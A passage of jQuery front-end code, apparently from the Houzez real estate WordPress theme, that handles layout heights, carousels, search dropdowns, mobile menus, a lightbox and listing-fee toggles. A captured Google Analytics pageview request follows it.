        var window_height = $(window).innerHeight();
        var admin_bar = $('#wpadminbar');
        var admin_bar_height = admin_bar.outerHeight();
        searchH = (window_height-innerHeaderH)-splashFootH;

        if (isChrome){
            $('.fave-screen-fix-inner').css( 'height', searchH-1 );
        }else{
            $('.fave-screen-fix-inner').css( 'height', searchH );
        }

        if(getWindowWidth() >= 992){
            if(header.length){
                totalTopBarsHeight = header_height;
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = parseInt(advancedSearchH) + parseInt(header_height);
            }
            if(header.is('*')
                && header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = header_height;
            }

            if(header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height);
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height);
            }

            if(header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }

        }else{
            if(mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && mobile_header.length) {
                totalTopBarsHeight = parseInt(mobile_search_height) + parseInt(mobile_header_height);
            }
            if(mobile_search.hasClass('search-hidden')
                && mobile_header.is('*')) {
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length){
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
        }

        var topBarsHeight = 0;

        if(header.hasClass('houzez-header-transparent')){
            topBarsHeight =  (getWindowHeight() - totalTopBarsHeight) + header_height;
        }else{
            topBarsHeight =  getWindowHeight() - totalTopBarsHeight;
        }

        if (isChrome){
            $('.fave-screen-fix').css( 'height', topBarsHeight-1 );
        }else{
            $('.fave-screen-fix').css( 'height', topBarsHeight );
        }

        $('.banner-parallax-fix').css( 'height', topBarsHeight );

        if(getWindowWidth() > 768){
            var image_url = $('.banner-parallax-auto .banner-inner').css('background-image');

            if(image_url != 'none'){
                var bg_height = $('.banner-parallax-auto').width() * bg_image_size('height',image_url) / bg_image_size('width',image_url);
                if(bg_height > getWindowHeight()){
                    $('.banner-parallax-auto').css( 'height', topBarsHeight );
                }else{
                    $('.banner-parallax-auto').css( 'height', bg_height-totalTopBarsHeight );
                }
            }else{
                $('.banner-parallax-auto').css( 'height', topBarsHeight );
            }
        }else{
            $('.banner-parallax-auto').css( 'height', 300 );

        }
    }

    setSectionHeight();

    function dashboard_fix(){

        var admin_bar_dashboard = $('#wpadminbar');
        var dashboard_head = $('.board-header');
        var nav_step = $(".steps-nav");
        var nav_step_height = nav_step.outerHeight();
        var admin_bar_dashboard_height = admin_bar_dashboard.outerHeight();
        var window_height = $(window).outerHeight();
        var dashboadr_head_height = dashboard_head.outerHeight();

        var dashboardFix = 0;

        dashboardFix = (window_height - header_height);

        if(dashboard_head.length){
            if(dashboard_head.is(':hidden')){
                dashboardFix = dashboardFix;
            }else{
                dashboardFix = dashboardFix - dashboadr_head_height;
            }
        }
        if(top_bar.length){
            dashboardFix = dashboardFix - top_bar_height;
        }
        if(admin_bar_dashboard.length){
            dashboardFix = dashboardFix - admin_bar_dashboard_height;
        }
        if(nav_step.length){
            dashboardFix = dashboardFix - nav_step_height;
        }
        if($(window).width() > 991){
            if (isChrome) {
                $('.dashboard-fix').css('height', dashboardFix - 1);

            }else{
                $('.dashboard-fix').css('height', dashboardFix);
            }
        }else{
            $('.dashboard-fix').css('height', "100%");
        }

    }

    dashboard_fix();

    $(window).on('resize', function () {
        setSectionHeight();
        advancedSearchSticky();
        dashboard_fix();
    });
    $(window).bind('load',function () {
        setSectionHeight();
        dashboard_fix();
    });

    /* ------------------------------------------------------------------------ */
    /*  GET WINDOWS WIDTH HEIGHT
     /* ------------------------------------------------------------------------ */
    function getWindowWidth() {
        return Math.max( $(window).width(), window.innerWidth);
    }

    function getWindowHeight() {
        return Math.max( $(window).height(), window.innerHeight);
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE DROPDOWN
     /* ------------------------------------------------------------------------ */
     if(houzez_is_mobile) {
        $('.search-expand-btn').removeClass('active');
     }
    $('.search-expand-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $('.search-expandable .advanced-search').slideDown();
        }else
        {
            $('.search-expandable .advanced-search').add('.search-expandable .advance-fields').slideUp();
            $('.advance-btn').removeClass('active');

        }
    });
    $('.advanced-search .advance-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideDown();
        }else
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideUp();
        }
    });

    $('.advanced-search-mobile .advance-btn').on('click',function(){
         $(this).toggleClass('active');
         if($(this).hasClass('active')==true)
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideDown();
         }else
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideUp();
         }
    });

    $('.advance-trigger').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
            $('.field-expand').slideDown();
        }else
        {
            $(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
            $('.field-expand').slideUp();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SLIDER initialized
    /* ------------------------------------------------------------------------ */
    var all_slider = $('.owl-carousel');
    all_slider.on('initialized.owl.carousel', function() {
        setTimeout(function(){
            all_slider.animate({opacity: 1}, 800);
            $('.gallery-area .slider-placeholder').remove();
        },800);
    });

    /* ------------------------------------------------------------------------ */
    /*  BANNER SLIDER
     /* ------------------------------------------------------------------------ */
    if($("#banner-slider").length > 0){
        var owl_main_slider = $('#banner-slider');

        owl_main_slider.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 1000,
            items:1,
            smartSpeed: 1000,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            addClassActive: true,
            callbacks: true,
            responsive:{
                0:{
                    nav: false,
                    dots: true
                },
                768:{
                    nav: true,
                    dots: false
                }

            }
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  OWL CAROUSEL
     /* ------------------------------------------------------------------------ */

    if($("#agents-carousel").length > 0){

        var owlAgents = $('#agents-carousel');
        owlAgents.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 700,
            nav: false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1000: {
                    items: 3
                },
                1280: {
                    items: 4
                }
            }
        });

        $('.btn-prev-agents').on('click',function() {
            owlAgents.trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-agents').on('click',function() {
            owlAgents.trigger('next.owl.carousel',[700])
        });

    }
    if($("#partner-carousel").length > 0) {

        $("#partner-carousel").owlCarousel({
            rtl: houzez_rtl,
            loop: false,
            dots: true,
            slideBy: 2,
            autoplay: true,
            autoplaySpeed: 700,
            nav:false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                }
            }
        });

        $('.btn-prev-partners').on('click',function() {
            $("#partner-carousel").trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-partners').on('click',function() {
            $("#partner-carousel").trigger('next.owl.carousel', [700])
        });

    }

    if($("#agency-carousel").length > 0) {

        var houzez_crl_agency = $('#agency-carousel');

        houzez_crl_agency.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: true,
            items:4,
            slideBy: 4,
            nav: false,
            smartSpeed:400
        });

        $('.btn-crl-agency-prev').on('click',function() {
            houzez_crl_agency.trigger('prev.owl.carousel',[400])
        });
        $('.btn-crl-agency-next').on('click',function() {
            houzez_crl_agency.trigger('next.owl.carousel',[400])
        });
    }

    if($(".property-widget-slider").length > 0) {
        $('.property-widget-slider').owlCarousel({
            rtl: houzez_rtl,
            dots: true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Change listing fee for featured
     /* ------------------------------------------------------------------------ */

    $('.prop_featured').change( function() {

        var currency_symbol = HOUZEZ_ajaxcalls_vars.currency_symbol;
        var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
        var total_price, total_price_with_currency, price_regular_with_currency;

        var parent = $(this).parents('.payment-side-block');
        var buttons_main_parent = $(this).parents('.houzez-per-listing-buttons-main');
        var price_regular  = parseFloat( parent.find('.submission_price').text() );
        var price_featured = parseFloat( parent.find('.submission_featured_price').text() );

        total_price = price_regular+price_featured;

        if ( currency_position === 'after'){
            price_regular_with_currency = price_regular +' '+currency_symbol;
            total_price_with_currency = total_price +' '+currency_symbol;
        }else{
            price_regular_with_currency = currency_symbol +' '+price_regular;
            total_price_with_currency = currency_symbol+' '+total_price;
        }

        if( $(this).is(':checked') ) {
            parent.find('.submission_total_price').text(total_price_with_currency);
            $('#featured_pay').val(1);
            $('input[name="pay_ammout"]').val(total_price * 100);
            $('#houzez_listing_price').val(total_price);
            buttons_main_parent.find('#stripe_form_simple_listing').hide();
            buttons_main_parent.find('#stripe_form_featured_listing').show();
        } else {
            parent.find('.submission_total_price').text(price_regular_with_currency);
            $('#featured_pay').val(0);
            $('input[name="pay_ammout"]').val(price_regular * 100);
            $('#houzez_listing_price').val(price_regular);
            buttons_main_parent.find('#stripe_form_featured_listing').hide();
            buttons_main_parent.find('#stripe_form_simple_listing').show();
        }
        return false;
    });

    /* ------------------------------------------------------------------------ /
     /* PAY DROPDOWN
     / ------------------------------------------------------------------------ */
    $('.my-actions .pay-btn').on('click', function (event) {
        if($(this).parent().hasClass("open")!=true) {
            $('.my-actions .pay-btn').parent().removeClass("open");
            $(this).parent().addClass("open");
        } else {
            $(this).parent().removeClass("open");
        }
    });
    $('body').on('click', function (e) {
        if (!$('.my-actions .pay-btn').is(e.target) && $('.my-actions .pay-btn').has(e.target).length === 0 && $('.open').has(e.target).length === 0) {
            $('.my-actions .pay-btn').parent().removeClass('open');
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /* PROPERTIES SORTING
    /*-----------------------------------------------------------------------------------*/
    function insertParam(key, value) {
        key = encodeURI(key);
        value = encodeURI(value);

        // get querystring , remove (?) and covernt into array
        var qrp = document.location.search.substr(1).split('&');

        // get qrp array length
        var i = qrp.length;
        var j;
        while (i--) {
            //covert query strings into array for check key and value
            j = qrp[i].split('=');

            // if find key and value then join
            if (j[0] == key) {
                j[1] = value;
                qrp[i] = j.join('=');
                break;
            }
        }

        if (i < 0) {
            qrp[qrp.length] = [key, value].join('=');
        }
        // reload the page
        document.location.search = qrp.join('&');

    }

    $('#sort_properties').on('change', function() {
        var key = 'sortby';
        var value = $(this).val();
        insertParam( key, value );
    });

    /* ------------------------------------------------------------------------ */
    /*  ACCOUNT DROPDOWN
    /* ------------------------------------------------------------------------ */

    function accountDropdown(){
        $('.header-user .account-action > li').on('click',function(e){
            if($(this).hasClass('active')){
                $(this).removeClass('active');
            }else{
                $(this).addClass('active');
            }
        });
        $(".header-right .account-action > li").on({
            mouseenter: function (e) {
                $(this).addClass('active');
            },
            mouseleave: function (e) {
                $(this).removeClass('active');
            }
        });
    }

    accountDropdown();

    /* ------------------------------------------------------------------------ */
    /*  MOBILE MENU
    /* ------------------------------------------------------------------------ */
    function mobileMenu(menu_html,menu_place){

        var siteMenu = $(menu_html).html();
        $(menu_place).html(siteMenu);

        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }
    mobileMenu('.main-nav','.main-nav-dropdown');
    mobileMenu('.top-nav','.top-nav-dropdown');

    // Dropdown open and hide when click on mobile menu Icon.
    $('.nav-trigger').on('click',function(){
        if($(this).hasClass('mobile-open')){
            $(this).removeClass('mobile-open');
        }else{
            $(this).addClass('mobile-open');
        }
    });

    // if single page mobile menu. dropdown will hide on click the tab.
    if($('.header-single-page').length > 0){
        $('.header-single-page .main-nav-dropdown li a').on('click',function(e){
            $('.nav-trigger').removeClass('mobile-open');
            //e.preventDefault();
        });
    }

    // Hide dropdowns when click on body area.
    function element_dropdown_hide(ele,ele_class){
        var nav_dropdown = $('.nav-dropdown');
        var account_dropdown = $('.account-dropdown');

        $(document).mouseup(function (e)
        {
            var nav_trigger = $(ele);
            if (!nav_trigger.is(e.target) // if the target of the click isn't the container...
                && nav_trigger.has(e.target).length === 0 // ... nor a descendant of the container
                && !nav_dropdown.is(e.target)
                && nav_dropdown.has(e.target).length === 0
                && !account_dropdown.is(e.target)
                && account_dropdown.has(e.target).length === 0)
            {
                $(ele).removeClass(ele_class);
            }
        });
    }

    element_dropdown_hide('.header-mobile .nav-trigger','mobile-open');
    element_dropdown_hide('.top-bar .nav-trigger','mobile-open');
    element_dropdown_hide('.account-action > li','active');

    function click_doc_hide(ele){
        $(document).mouseup(function (e)
        {
            if (!$(ele).is(e.target) // if the target of the click isn't the container...
                && $(ele).has(e.target).length === 0 // ... nor a descendant of the container
                )
            {
                $(ele).fadeOut();
            }
        });
    }

    click_doc_hide('.auto-complete');

    function header_6_mobile_menu(menu_place) {
        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }

    if($('#mobile-menu-hed6').length > 0 ) {
        header_6_mobile_menu('.mobile-nav-dropdown-head6');
    }

    /* ------------------------------------------------------------------------ */
    /*  MORTGAGE CALCULATOR SHOW RESULTS
    /* ------------------------------------------------------------------------ */
    $('.show-morg').on('click',function () {
        if($(this).hasClass('active')){
            $('.morg-summery').slideUp();
            $(this).removeClass('active');
        }else{
            $('.morg-summery').slideDown();
            $(this).addClass('active');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    var popup_slider = $('.lightbox-slide');
    function lightBoxSlide() {
        popup_slider.show(function(){
            popup_slider.owlCarousel({
                rtl: false,
                dots: false,
                items: 1,
                autoPlay : 1200,
                smartSpeed: 1200,
                autoplay: true,
                autoplayHoverPause:true,
                slideBy: 1,
                nav: false,
                stopOnHover : true,
                autoHeight : true,
                navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
                //rewindNav : true,
                //rewindSpeed: 100,
                responsive : {
                    // breakpoint from 768 up
                    768 : {
                        nav: true
                    }
                }
            });
        });
        // Custom Navigation Events
        $('.lightbox-arrow-left').on('click',function() {
            popup_slider.trigger('prev.owl.carousel',[1200])
        });
        $('.lightbox-arrow-right').on('click',function() {
            popup_slider.trigger('next.owl.carousel',[1200])
        });

        $(document).keydown(function(e){
            // handle cursor keys
            if (e.keyCode == 37) {
                popup_slider.trigger('prev.owl.carousel',[1200])
            } else if (e.keyCode == 39) {
                popup_slider.trigger('next.owl.carousel',[1200])
            }
        });
    }
    popup_slider.on('resized.owl.carousel', function () {
        var $this = $(this);
        $this.find('.owl-height').css('height', $this.find('.owl-item.active').height());
    });

    /* ------------------------------------------------------------------------ */
    /*  LIGHT BOX
     /* ------------------------------------------------------------------------ */

    var popupRightWidth = $('.lightbox-right').innerWidth();

    function lightBox(){
        $('.popup-trigger').on('click',function(e){
            e.preventDefault();
            $('#lightbox-popup-main').addClass('active').addClass('in');
            lightBoxSlide()
        });
        $('.lightbox-close').on('click',function(){
            popup_slider.trigger('destroy.owl.carousel');
            popup_slider.html(popup_slider.find('.owl-stage-outer').html()).removeClass('owl-loaded');
            $('#lightbox-popup-main').removeClass('active').removeClass('in');
        });
        $(document).keydown(function(e){
            if (e.keyCode == 27) {
                $('#lightbox-popup-main').removeClass('active').removeClass('in');
            }
        });
    }
    lightBox();

    function popupResize(){
        var popupWidth = getPopupWidth()-60;
        $('.lightbox-popup').css('width',popupWidth);

        if($('.lightbox-right').length > 0){

            var popupRightWidth = $('.lightbox-right').innerWidth();

            $('.lightbox-left').css('width', (popupWidth - popupRightWidth));
            $('.gallery-inner').css('width', (popupWidth - popupRightWidth)-40);
            $('.lightbox-right').addClass('in');
            $('.lightbox-left .lightbox-close').removeClass('show');
            //$('.lightbox-left .expand-icon').hide('show');

            if (Modernizr.mq('(max-width: 1199px)')) {
                $('.expand-icon').removeClass('compress');
                $('.popup-inner').removeClass('pop-expand');
            }
            if (Modernizr.mq('(max-width: 1024px)')) {
                $('.lightbox-left').css('width', '100%');
                $('.lightbox-right').removeClass('in');
                $('.gallery-inner').css('width', '100%');
                $('.expand-icon').addClass('compress');
                $('.lightbox-left .lightbox-close').addClass('show');
            }
        }else{
            $('.lightbox-left').css('width', '100%');
            $('.gallery-inner').css('width', '100%');
            $('.lightbox-left .lightbox-close').addClass('show');
            //$('.lightbox-expand').hide('show');
        }
    }
    popupResize();
    function popForm_hide_show(){
        $('.lightbox-expand').on('click',function(){
            $('.lightbox-left .lightbox-close').toggleClass('show');
            var popupWidth = getPopupWidth();
            var popWidthTotal = (getPopupWidth()-60) - popupRightWidth;

            if(popupWidth >= 1024){
                if($(this).hasClass('compress')){
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');
                    $('.popup-inner').removeClass('pop-expand');
                }else{
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                    $('.popup-inner').addClass('pop-expand');
                }
            }
            if(popupWidth <= 1024/* && popupWidth >= 768*/){
                //$('.lightbox-left').css('width', '100%');

                if ($(this).hasClass('compress')) {
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');

                } else {
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                }
            }
            if(popupWidth < 768){
                $('.lightbox-left').css('width', '100%');
                //alert('ok');
            }
        });
    }
    popForm_hide_show();

    var login_here = $('.login-here');
    var register_here = $('.register-here');
    var step_login = $('.step-tab-login');
    var step_register = $('.step-tab-register');
    $('.step-login-btn a').on('click',function (e) {
        var this_login = $(this);
       if(this_login.hasClass('login-here')){
           this_login.hide();
           register_here.show();
           step_login.addClass('in active');
           step_register.removeClass('in active');
           $('#submit_property_form').append('<input type="hidden" name="login_while_submission" id="login_while_submission" value="1">');
       }else{
           this_login.hide();
           login_here.show();
           step_login.removeClass('in active');
           step_register.addClass('in active');
           $('#login_while_submission').remove();
       }
       e.preventDefault();
    });


    /* ------------------------------------------------------------------------ */
    /*  GET lightbox WIDTH HEIGHT
    /* ------------------------------------------------------------------------ */
    function getPopupWidth() {
        return Math.max( $(window).width(), $(window).innerWidth());
    }
    function getPopupInnerWidth() {
        return Math.max( $('.popup-inner').width(), $('.popup-inner').innerWidth());
    }

    /* ------------------------------------------------------------------------ */
    /*  IDX LIST THUMB CLASSES
    /* ------------------------------------------------------------------------ */
    if($('.dsidx-prop-summary').length){
        $('.dsidx-prop-summary .dsidx-prop-title').next('div').addClass('item-thumb');
        $('.item-thumb a').addClass('hover-effect');
    }
    if($('.impress-showcase-photo').length) {
        $('.impress-showcase-photo').addClass('hover-effect');
    }

    $(window).on('load',function(){
        //lightBoxSlide();
        popupResize();
    });

    $(window).on('resize', function () {
        popupResize();
    });

    $( document ).ready(function() {
        $('.tagcloud a').removeAttr('style');
    });


    $('[data-toggle="popover"]').popover({
        trigger: "hover",
        html: true
    });

    $('.dropdown-toggle').dropdown();

})(jQuery);



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1062322510&t=pageview&_s=1&dl=https%3A%2F%2Fwww.finrealestates.com%2Fistanbul-real-estate%2Fpage%2F31%2F%3Ftab%3Dfor-sale&ul=en-us%40posix&dt=Istanbul%20Real%20Estate%20for%20sale%20%E2%80%A2%20Istanbul%20Real%20Estate%20%E2%80%A2%20FIN%20Real%20Estate&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1471321664&gjid=1215754561&cid=1348297298.1768918129&tid=UA-139139841-1&_gid=1212925758.1768918129&_r=1&_slc=1&gtm=45He61e1n81NVMFR4Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495939~115938465~115938469~116744866~117041587&z=2074023220
body_size: -452
content:
2,cG-LQWC05E1RK